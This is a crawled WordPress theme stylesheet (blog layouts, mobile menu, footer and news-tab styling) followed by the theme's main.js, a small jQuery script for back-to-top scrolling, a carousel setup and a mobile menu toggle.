.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {
	margin: 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a {
	overflow: hidden;
    text-overflow: ellipsis;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a:before {
	content: '';
	display: inline-block;
	width: 5px;
	height: 5px;
	background: #ff8a22;
	position: relative;
	top: -3px;
	margin-right: 10px;
}
@media (min-width: 992px) {
	.sh-blog-shortcode.style-3 .element:nth-child(3n+1),
	.sh-blog-shortcode.style-4 .element:nth-child(4n+1) {
		clear: both;
	}
}
@media (min-width: 414px) and (max-width: 992px) {
	.sh-blog-shortcode.style-3 .element:nth-child(2n+1),
	.sh-blog-shortcode.style-4 .element:nth-child(2n+1) {
		clear: both;
	}
}
@media (min-width: 414px) {
	.sh-blog-shortcode.style-2 .element:nth-child(2n+1) {
		clear: both;
	}
}
@media (max-width: 414px) {
	.sh-blog-shortcode .element {
		width: 100%;
	}
}
/*--------------------------------------------------------------
## Menu Mobile 
--------------------------------------------------------------*/
.navbar {
	display: none;
	margin-bottom: 0;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
    background: #FFF;
    min-height: 46px;
    z-index: 999999;
    background: #337ab7;
}
/* Breakpoint Responsive  */
@media (max-width: 992px) {
	#site-navigation {display: none}
	.navbar {display: block}
	/*.site #showmenu {top: 50px}*/
	/*.logged-in .site #showmenu {top: 14px}*/
}
@media (max-width: 782px) {
	/*.logged-in .site {padding-top: 0}*/
}
.navbar-brand {
	color: #FFF;
	height: 46px;
	padding: 12px 15px;
	/*position: absolute;
	left: 50%;
    transform: translate(-50%, 0);*/
}
.navbar-brand img {max-height: 30px;}
#mobilenav {background: #1e1e1e;position: fixed;height: 100%;width: 250px;top: 0;font-size: 0.9em;left: 0;overflow-x: hidden;overflow-y: scroll;-webkit-transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;-webkit-transform: translate(-250px);-moz-transform: translate(-250px);-ms-transform: translate(-250px);-o-transform: translate(-250px);transform: translate(-250px);z-index: 9999999;}
#mobilenav.opened {-webkit-transform: translate(0px);-moz-transform: translate(0px);-ms-transform: translate(0px);-o-transform: translate(0px);transform: translate(0px);z-index: 9999999;}
.toplg {padding: 10px;text-align: center;}
.toplg img {max-width: 150px;margin: 0 auto;}
#mobilenav h3, #mobilenav p {color: #f2f2f2;text-align: center;font-size: 18px;}
#mobilenav .mobile-menu {margin: 15px 0;padding: 0 10px;}
#mobilenav li {display: block;position: relative;}
#mobilenav li a {color: #fff;position: relative;display: block;text-align: left;margin: 0;padding: 5px 10px;line-height: 25px;-webkit-transition: all 0.35s linear;-moz-transition: all 0.35s linear;-o-transition: all 0.35s linear;transition: all 0.35s linear;}
#mobilenav li.current-menu-item > a, #mobilenav li:hover > a {background: #282d36;}
#mobilenav .arrow {border-radius: 0;position: absolute;top: 6px;right: 5px;width: 25px;height: 25px;cursor: pointer;text-align: center;font-family: "FontAwesome";line-height: 25px;vertical-align: top;color: #FFF;-webkit-transition: all 0.25s ease 0s;-moz-transition: all 0.25s ease 0s;transition: all 0.25s ease 0s;}
#mobilenav .arrow:before {content: "\f067";}
#mobilenav li.menu-item-has-children.open>.arrow:before {content: "\f068";}
#mobilenav ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0 0 0 10px;}
.panel-overlay {opacity: 0;filter: alpha(opacity=0);}
.panel-overlay.active {background: #000;position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999999;min-height: 100vh;opacity: 0.35;filter: alpha(opacity=35);-webkit-transition: opacity 0.2s ease-in-out 0s;-moz-transition: opacity 0.2s ease-in-out 0s;transition: opacity 0.2s ease-in-out 0s;}
#showmenu {
    z-index: 5;
    position: absolute;
    top: 0;
    background: #2754d2;
    width: 100%;
    left: 0;
    right: 0;
    padding: 10px
}
#hamburger .hamburger{margin-left:10px}
.hamburger{padding:0;height:25px;display:inline-block;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}
.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}
.hamburger-inner{display:block;top:50%;margin-top:-2px}
.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:2px;background-color:#fff;border-radius:2px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}
.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}
.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}
.hamburger--collapse .hamburger-inner::before{-webkit-transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19)}
.hamburger--collapse .hamburger-inner::after{top:-20px;-webkit-transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear;transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}
.hamburger--collapse .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}
.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}
.hamburger--collapse.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1)}
.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear}
/*--------------------------------------------------------------
## Footer 
--------------------------------------------------------------*/
.site-footer {
	color: #FFF;
}
.site-footer .wrap {
	position: relative;
	background: url(lib/images/bg-footer.png);
	background-size: cover;
	padding: 10px 24px;
}
.site-footer a {
	color: #FFF;
}
.site-footer p {
	margin-bottom: 0;
}
.footer-widgets h4.widget-title {
	font-weight: normal;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 1.3;
}
.footer-widgets ul {
    padding-left: 0;
    list-style: none;
}
@media (min-width: 992px) {
	.footer-widgets h4.widget-title {
		max-width: 320px;
	}
	#copyright {
		position: absolute;
		right: 20px;
		bottom: 10px;
		margin-bottom: 0;
	}
}
/*--------------------------------------------------------------
## Custom Css 
--------------------------------------------------------------*/
.tab_news {
	margin-bottom: 20px;
}
.tab_news .tab-content .element h3 {
	font-size: 14px;
	font-weight: bold;
	margin: 0;
}
.tab_news .tab-content .element h3 a {
	color: #333333;
}
.tab_news .tab-content .element.new_news h3 a:after {
	content: '';
	display: inline-block;
	width: 23px;
	height: 17px;
	background: url(lib/images/moi.gif) no-repeat;
}
.tab_news .tab-content .element h3 a:hover {
	color: #337ab7;
}
.tab_news .nav-tabs {
	border-bottom: none;
}
.tab_news .nav>li>a {
	padding: 4px 20px;
	margin-right: 0;
}
.tab_news .nav-tabs>li.active>a, .tab_news .nav-tabs>li.active>a:focus, .tab_news .nav-tabs>li.active>a:hover {
    background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    color: #FFF;
}
.tab_news .tab-content {
	border: 1px solid #cccccc;
}
.tab_news .element {
	position: relative;
	padding: 10px 15px 10px 20px;
	margin-bottom: 0;
	border-bottom: 1px solid #cccccc;
}
.tab_news .element:before {
    content: '';
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #ff8a22;
    position: absolute;
    top: 14px;
    left: 6px;
}
.tab_news .element:last-child {
	border-bottom: none;
}
.tab_news .element_tab {
	height: 370px;
	overflow-y: scroll;
}
.last_news .entry-thumb a {
	display: block;
}
.last_news .entry-thumb a img {
	width: 100%;
}
.last_news h3 {
	font-weight: bold;
	font-size: 14px;
	margin: 15px 0 10px 0;
}
.last_news h3 a {
	color: #333333;
}
.last_news h3 a:hover {
	color: #2e62f7;
}
.last_news p {
	margin-bottom: 0;
	text-align: justify;
}
.menu_footer ul {
	text-align: center;
	padding: 0;
	margin: 0;
	background: #f2f2f2;
}
.menu_footer ul li {
	display: inline-block;
}
.menu_footer ul ul {
	display: none;
}
.menu_footer ul li a {
	color: #333333;
	padding: 0 12px;
	line-height: 35px;
}
.menu_footer ul li:not(:last-child) a {
	border-right: 1px solid #333;
}
.menu_footer ul li a:hover {
	color: #337ab7;
}
.quick-links .qlink {
	margin-bottom: 12px;
}
.box-news {
	margin-bottom: 20px;
}
.box-news .box-cat, .box_post_list {
	border: 1px solid #f1f1f1;
	padding: 10px;
}
.box-news .box-cat .xemtatca {
	display: block;
	overflow: hidden;
}
.box-news .box-cat .xemtatca a {
	float: right;
	font-weight: 700;
}
.box-news .box-cat .xemtatca:hover a {
	color: #ff8a22;
}
.sub_title_question li {
	display: inline-block;
}
.sub_title_question li a {
	display: block;
	padding: 0 13px;
	border-left: 1px solid #333;
}
.sub_title_question li span {
	display: block;
	padding: 0 10px 0 0;
}
.sub_title_question li:last-child a {
	/*padding-left: 0;*/
}
.date-current {
	position: absolute;
	left: 10px;
	bottom: 10px;
	z-index: 1;
	color: #FFF;
}
.btn-next {
	border-radius: 4px;
	border: 0px;
	padding: 4px 20px;
	color: #fff;
	font-weight: 700;
	background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
}
.top-header .container {
	position: relative;
}
.top-header .widget_glt_widget {
    position: absolute;
    right: 30px;
    z-index: 999;
    top: 10px;
    margin: 0;
}
#flags {
	width: auto !important;
}
.widget-content-link {
  padding: 6px;
}
/*--------------------------------------------------------------
## Responsive 
--------------------------------------------------------------*/
@media (max-width: 1200px) {
	.site-header .search-form {
		display: none;
	}
}
@media (max-width: 992px) {
}
@media (max-width: 768px) {
	.site-info, .site-info * {
		text-align: center;
	}
	#copyright {
		text-align: center;
		font-size: 10px;
	}
	.top-header .widget_glt_widget {
	    right: 70px;
	}
  .site-header {
    background: #f4f4f4;
    padding: 5px 0;
    border-bottom: 1px solid #999;
  }
  .hamburger {
    padding: 0;
    margin: 0;
  }
  .site-header .header-content .logo {
    position: relative;
    text-align: center;
  }
  body > a > img {
    display: none;
  }
}
@media (max-width: 480px) {
	.tab_news .nav-tabs {
		margin-bottom: 10px;
	}
	.tab_news .nav-tabs>li {
		display: block;
		float: none;
		margin-bottom: 0;
	}
	.tab_news .nav>li>a, .tab_news .nav-tabs>li.active>a, 
	.tab_news .nav-tabs>li.active>a:focus, .tab_news .nav-tabs>li.active>a:hover {
		border: none;
	}
	.hamburger-inner, .hamburger-inner::after, .hamburger-inner::before {
		width: 24px;
		height: 2px;
	}
	.hamburger-inner::before {
		top: -8px;
	}
	.hamburger--collapse .hamburger-inner::after {
		top: -16px;
	}
}
@media (min-width: 415px) {
  .banner-mobile {
    display: none;
  }
}
@media (max-width: 414px) {
  .banner-mobile {
    padding: 10px 0;
  }
  .banner-mobile .widget {
    margin: 0;
  }
  .site-header .header-content .logo {
    padding: 60px 0 10px;
  }
  .site-header > .container {
    padding: 0;
  }
}
@media (max-width: 320px) {
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/js/main.js
body_size: 274
content:
jQuery(document).ready(function(){
 
    /* Backtop
     ---------------------------------------------------------------*/
    jQuery("#back-top").hide();
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('#back-top').fadeIn(100);
        } else {
            jQuery('#back-top').fadeOut(100);
        }
    });
    jQuery('#back-top a').click(function () {
        jQuery('body,html').animate( { scrollTop: 0 }, 800 );
        return false;
    });

    /* Owl Carousel
     ---------------------------------------------------------------*/
    if ( jQuery().owlCarousel ) {
        var owl = jQuery(".owl-carousel");
        owl.each(function(){
            var items    = jQuery(this).data('item'),
                margin   = jQuery(this).data('margin'),
                items_md = jQuery(this).data('md'),
                items_sm = jQuery(this).data('sm'),
                items_xs = jQuery(this).data('xs'),
                dots     = jQuery(this).data('dots'),
                nav      = jQuery(this).data('nav');
            jQuery(this).owlCarousel({
                items: items,
                margin: margin,
                loop: true,
                autoplay: true,
                autoplaySpeed: 2000,
                // autoplayHoverPause: false,
                nav: nav,
                navText: [
                    '<div><i class="fa fa-angle-left"></i></div>',
                    '<div><i class="fa fa-angle-right"></i></div>'
                ],
                dots: dots,
                lazyLoad: true,
                lazyContent: true,
                responsive: {
                    320: {
                        items: items_xs
                    },
                    480: {
                        items: items_xs
                    },
                    768: {
                        items: items_sm
                    },
                    992: {
                        items: items_md
                    },
                    1200: {
                        items: items
                    }
                },
            });
        });
    }

    /* Mobile Menu
     ---------------------------------------------------------------*/
    jQuery('#showmenu').click(function(){
        jQuery('#mobilenav').toggleClass('opened');
        jQuery('.panel-overlay').toggleClass('active');
        jQuery('.hamburger',this).toggleClass('is-active');
    });

    jQuery('.panel-overlay').click(function(){
        jQuery('#mobilenav').toggleClass('opened');
        jQuery(this).removeClass('active');
        jQuery('#showmenu .hamburger').removeClass('is-active');
    });

    jQuery("#mobilenav ul.sub-menu").before('<span class="arrow"></span>');

    jQuery("body").on('click','#mobilenav .arrow', function(){
        jQuery(this).parent('li').toggleClass('open');
        jQuery(this).parent('li').find('ul.sub-menu').slideToggle( "normal" );
    });

});